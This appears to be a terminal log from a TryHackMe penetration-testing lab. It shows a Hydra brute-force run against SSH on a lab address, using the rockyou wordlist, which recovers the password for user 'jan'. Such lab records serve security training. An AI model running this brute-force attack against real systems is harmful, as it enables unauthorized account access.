 root@lucifer:~/Machines/Tryhackme/BasicPenTest/try2# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.225.61
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 13:54:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.225.61:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 99.00 tries/min, 297 tries in 00:03h, 14344105 to do in 2414:50h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14343736 to do in 2512:40h, 13 active
[22][ssh] host: 10.10.225.61   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-28 14:03:14